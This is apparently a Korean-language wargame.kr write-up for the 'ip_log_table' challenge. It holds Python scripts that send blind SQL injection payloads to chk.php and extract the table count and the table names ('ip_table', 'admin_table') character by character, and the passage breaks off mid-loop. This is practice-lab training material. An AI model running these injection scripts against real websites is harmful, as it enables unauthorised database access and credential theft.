<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">hr</span>&nbsp;<span style="color: #a8ff58;">/</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">div</span>&nbsp;<span style="color: #a8ff58;">id</span>=<span style="color: #ffd500;">"mv_admin"</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span>[+]&nbsp;admin&nbsp;login&nbsp;[+]<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">div</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">hr</span>&nbsp;<span style="color: #a8ff58;">/</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">table</span>&nbsp;<span style="color: #a8ff58;">border</span>=<span style="color: #a8ff58;">1</span>&nbsp;<span style="color: #a8ff58;">width</span>=<span style="color: #a8ff58;">550</span>&nbsp;<span style="color: #a8ff58;">align</span>=<span style="color: #a8ff58;">center</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">tr</span>&nbsp;<span style="color: #a8ff58;">class</span>=<span style="color: #ffd500;">'menu'</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span>idx<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span>IP&nbsp;address<span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">td</span><span style="color: #f0f0f0;">&gt;</span><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">tr</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">.</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">.</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">.</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">.</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">table</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">center</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">form</span>&nbsp;<span style="color: #a8ff58;">id</span>=<span style="color: #ffd500;">"f"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">method</span>=<span style="color: #ffd500;">"post"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">action</span>=<span style="color: #ffd500;">"chk.php"</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #ff3399;">input</span>&nbsp;<span style="color: #a8ff58;">type</span>=<span style="color: #ffd500;">"hidden"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">name</span>=<span style="color: #ffd500;">"idx"</span><span style="color: #a8ff58;"></span>&nbsp;<span style="color: #a8ff58;">value</span>=<span style="color: #ffd500;">"blueh4g"</span><span style="color: #a8ff58;"></span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">form</span><span style="color: #f0f0f0;">&gt;</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #f0f0f0;">&lt;</span><span style="color: #f0f0f0;">/</span><span style="color: #ff3399;">body</span><span style="color: #f0f0f0;">&gt;</span></div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>소스를 보면, 행을 클릭했을 때 chk.php에 해당 id값을 post로 보내서 값을 받는다.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>스크립트를 짜서 확인해보자</p>
<p>&nbsp;</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
</div>
</td>
<td style="padding: 6px 0; text-align: left;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib2</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;re</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">url&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">"http://wargame.kr:8080/ip_log_table/chk.php"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">opener&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.build_opener(urllib2.HTTPHandler)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;{<span style="color: #ffd500;">"idx"</span>:<span style="color: #ffd500;">"39749&nbsp;and&nbsp;1=0#"</span>}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib.urlencode(data)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.Request(url,&nbsp;data)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request.add_header(<span style="color: #ffd500;">'User-Agent'</span>,&nbsp;<span style="color: #ffd500;">'Mozilla/5.0&nbsp;(Windows&nbsp;NT&nbsp;6.1)&nbsp;AppleWebKit/537.36&nbsp;(KHTML,&nbsp;like&nbsp;Gecko)&nbsp;Chrome/44.0.2403.125&nbsp;Safari/537.36'</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">request.add_header(<span style="color: #ffd500;">'Cookie'</span>,&nbsp;<span style="color: #ffd500;">'PHPSESSID=cookie'</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;opener.<span style="color: #4be6fa;">open</span>(request)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;data.read()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #4be6fa;">print</span>&nbsp;data</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
</div>
<div style="text-align: right; margin-top: -13px; margin-right: 5px; font-size: 9px; font-style: italic;"><a style="color: #4f4f4ftext-decoration:none;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener">Colored by Color Scripter</a></div>
</td>
<td style="vertical-align: bottom; padding: 0 2px 4px 0;"><a style="text-decoration: none; color: white;" href="http://colorscripter.com/info#e" target="_blank" rel="noopener"><span style="font-size: 9px; word-break: normal; background-color: #4f4f4f; color: white; border-radius: 10px; padding: 1px;">cs</span></a></td>
</tr>
</tbody>
</table>
</div>
<p>&nbsp;</p>
<p>39748 and 1=1&nbsp; &nbsp; =&gt; TRUE =&gt; IP&nbsp;log&nbsp;time&nbsp;:&nbsp;<b>2020-01-01 17:43:20</b><b><br /></b></p>
<p><span style="color: #333333;">39748 and 1=0&nbsp; &nbsp; =&gt; FLASE =&gt; IP&nbsp;log&nbsp;time&nbsp;:&nbsp;<b>1970-01-01&nbsp;09:00:00</b> <br /></span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><span style="color: #333333;">이 것을 이용해서 blind sqli를 하면 된다.</span></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="colorscripter-code" style="color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; position: relative !important; overflow: auto;">
<table class="colorscripter-code-table" style="margin: 0; padding: 0; border: none; background-color: #272727; border-radius: 4px;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 6px; border-right: 2px solid #4f4f4f; width: 25px;">
<div style="margin: 0; padding: 0; word-break: normal; text-align: right; color: #aaa; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="line-height: 130%;">1</div>
<div style="line-height: 130%;">2</div>
<div style="line-height: 130%;">3</div>
<div style="line-height: 130%;">4</div>
<div style="line-height: 130%;">5</div>
<div style="line-height: 130%;">6</div>
<div style="line-height: 130%;">7</div>
<div style="line-height: 130%;">8</div>
<div style="line-height: 130%;">9</div>
<div style="line-height: 130%;">10</div>
<div style="line-height: 130%;">11</div>
<div style="line-height: 130%;">12</div>
<div style="line-height: 130%;">13</div>
<div style="line-height: 130%;">14</div>
<div style="line-height: 130%;">15</div>
<div style="line-height: 130%;">16</div>
<div style="line-height: 130%;">17</div>
<div style="line-height: 130%;">18</div>
<div style="line-height: 130%;">19</div>
<div style="line-height: 130%;">20</div>
<div style="line-height: 130%;">21</div>
<div style="line-height: 130%;">22</div>
<div style="line-height: 130%;">23</div>
<div style="line-height: 130%;">24</div>
<div style="line-height: 130%;">25</div>
<div style="line-height: 130%;">26</div>
<div style="line-height: 130%;">27</div>
<div style="line-height: 130%;">28</div>
<div style="line-height: 130%;">29</div>
<div style="line-height: 130%;">30</div>
<div style="line-height: 130%;">31</div>
<div style="line-height: 130%;">32</div>
<div style="line-height: 130%;">33</div>
<div style="line-height: 130%;">34</div>
<div style="line-height: 130%;">35</div>
<div style="line-height: 130%;">36</div>
<div style="line-height: 130%;">37</div>
<div style="line-height: 130%;">38</div>
<div style="line-height: 130%;">39</div>
<div style="line-height: 130%;">40</div>
<div style="line-height: 130%;">41</div>
<div style="line-height: 130%;">42</div>
<div style="line-height: 130%;">43</div>
<div style="line-height: 130%;">44</div>
<div style="line-height: 130%;">45</div>
<div style="line-height: 130%;">46</div>
<div style="line-height: 130%;">47</div>
<div style="line-height: 130%;">48</div>
<div style="line-height: 130%;">49</div>
<div style="line-height: 130%;">50</div>
<div style="line-height: 130%;">51</div>
<div style="line-height: 130%;">52</div>
<div style="line-height: 130%;">53</div>
<div style="line-height: 130%;">54</div>
<div style="line-height: 130%;">55</div>
<div style="line-height: 130%;">56</div>
<div style="line-height: 130%;">57</div>
<div style="line-height: 130%;">58</div>
<div style="line-height: 130%;">59</div>
<div style="line-height: 130%;">60</div>
<div style="line-height: 130%;">61</div>
<div style="line-height: 130%;">62</div>
<div style="line-height: 130%;">63</div>
<div style="line-height: 130%;">64</div>
<div style="line-height: 130%;">65</div>
<div style="line-height: 130%;">66</div>
<div style="line-height: 130%;">67</div>
<div style="line-height: 130%;">68</div>
<div style="line-height: 130%;">69</div>
<div style="line-height: 130%;">70</div>
<div style="line-height: 130%;">71</div>
<div style="line-height: 130%;">72</div>
<div style="line-height: 130%;">73</div>
<div style="line-height: 130%;">74</div>
<div style="line-height: 130%;">75</div>
<div style="line-height: 130%;">76</div>
<div style="line-height: 130%;">77</div>
<div style="line-height: 130%;">78</div>
<div style="line-height: 130%;">79</div>
<div style="line-height: 130%;">80</div>
<div style="line-height: 130%;">81</div>
<div style="line-height: 130%;">82</div>
<div style="line-height: 130%;">83</div>
<div style="line-height: 130%;">84</div>
<div style="line-height: 130%;">85</div>
<div style="line-height: 130%;">86</div>
<div style="line-height: 130%;">87</div>
<div style="line-height: 130%;">88</div>
<div style="line-height: 130%;">89</div>
<div style="line-height: 130%;">90</div>
<div style="line-height: 130%;">91</div>
<div style="line-height: 130%;">92</div>
<div style="line-height: 130%;">93</div>
<div style="line-height: 130%;">94</div>
<div style="line-height: 130%;">95</div>
<div style="line-height: 130%;">96</div>
<div style="line-height: 130%;">97</div>
<div style="line-height: 130%;">98</div>
<div style="line-height: 130%;">99</div>
<div style="line-height: 130%;">100</div>
<div style="line-height: 130%;">101</div>
<div style="line-height: 130%;">102</div>
<div style="line-height: 130%;">103</div>
<div style="line-height: 130%;">104</div>
<div style="line-height: 130%;">105</div>
<div style="line-height: 130%;">106</div>
<div style="line-height: 130%;">107</div>
<div style="line-height: 130%;">108</div>
</div>
</td>
<td style="padding: 6px 0px; text-align: left; width: 1184px;">
<div style="margin: 0; padding: 0; color: #f0f0f0; font-family: Consolas, 'Liberation Mono', Menlo, Courier, monospace !important; line-height: 130%;">
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;urllib2</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;sys</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">import</span>&nbsp;time</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">key&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">""</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ff3399;">def</span>&nbsp;chk(payload):</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;url&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;<span style="color: #ffd500;">"http://wargame.kr:8080/ip_log_table/chk.php"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;opener&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.build_opener(urllib2.HTTPHandler)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;{<span style="color: #ffd500;">"idx"</span>:&nbsp;payload}</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib.urlencode(data)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;request&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;urllib2.Request(url,&nbsp;data)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;request.add_header(<span style="color: #ffd500;">'User-Agent'</span>,&nbsp;<span style="color: #ffd500;">'Mozilla/5.0&nbsp;(Windows&nbsp;NT&nbsp;6.1)&nbsp;AppleWebKit/537.36&nbsp;(KHTML,&nbsp;like&nbsp;Gecko)&nbsp;Chrome/44.0.2403.125&nbsp;Safari/537.36'</span>)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;opener.<span style="color: #4be6fa;">open</span>(request)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;data&nbsp;<span style="color: #0086b3;"></span><span style="color: #ff3399;">=</span>&nbsp;data.read()</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">print</span>(payload)</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #4be6fa;">print</span>&nbsp;data</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;&nbsp;&nbsp;&nbsp;<span style="color: #ff3399;">return</span>&nbsp;data</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">''</span><span style="color: #ffd500;">'</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">for&nbsp;i&nbsp;in&nbsp;range(70,100):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;payload&nbsp;=&nbsp;"39749&nbsp;and&nbsp;(select&nbsp;count(*)&nbsp;from&nbsp;information_schema.tables)="+str(i)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;not&nbsp;"1970-01-01&nbsp;09:00:00"&nbsp;in&nbsp;chk(payload):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;key&nbsp;+=&nbsp;str(i)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;"[*]&nbsp;"&nbsp;+key</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;else:</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;"[-]&nbsp;Fail!"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;time.sleep(0.1)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">'</span><span style="color: #ffd500;">''</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #999999;">#result&nbsp;:&nbsp;72</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">''</span><span style="color: #ffd500;">'</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">for&nbsp;i&nbsp;in&nbsp;range(15):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;for&nbsp;j&nbsp;in&nbsp;range(33,127):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;payload&nbsp;=&nbsp;"39749&nbsp;and&nbsp;ord(substring((select&nbsp;table_name&nbsp;from&nbsp;information_schema.tables&nbsp;limit&nbsp;71,1),"+str(i+1)+",1))="+str(j)+"#"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;chr(j)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;not&nbsp;"1970-01-01&nbsp;09:00:00"&nbsp;in&nbsp;chk(payload):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;key&nbsp;+=&nbsp;chr(j)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;"[*]&nbsp;"&nbsp;+key</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else:</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;"[-]&nbsp;Fail!"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;time.sleep(0.1)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">'</span><span style="color: #ffd500;">''</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #999999;">#result&nbsp;:&nbsp;ip_table</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">''</span><span style="color: #ffd500;">'</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">for&nbsp;i&nbsp;in&nbsp;range(15):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;for&nbsp;j&nbsp;in&nbsp;range(33,127):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;payload&nbsp;=&nbsp;"39749&nbsp;and&nbsp;ord(substring((select&nbsp;table_name&nbsp;from&nbsp;information_schema.tables&nbsp;limit&nbsp;70,1),"+str(i+1)+",1))="+str(j)+"#"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;chr(j)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if&nbsp;not&nbsp;"1970-01-01&nbsp;09:00:00"&nbsp;in&nbsp;chk(payload):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;key&nbsp;+=&nbsp;chr(j)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;"[*]&nbsp;"&nbsp;+key</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;break</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;else:</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;print&nbsp;"[-]&nbsp;Fail!"</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;time.sleep(0.1)</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">'</span><span style="color: #ffd500;">''</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #999999;">#result&nbsp;:&nbsp;admin_table</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;">&nbsp;</div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">''</span><span style="color: #ffd500;">'</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">for&nbsp;i&nbsp;in&nbsp;range(5):</span></div>
<div style="padding: 0 6px; white-space: pre; line-height: 130%;"><span style="color: #ffd500;">&nbsp;&nbsp;&nbsp;&nbsp;for&nbsp;j&nbsp;in&nbsp;range(33,127):</span></div>
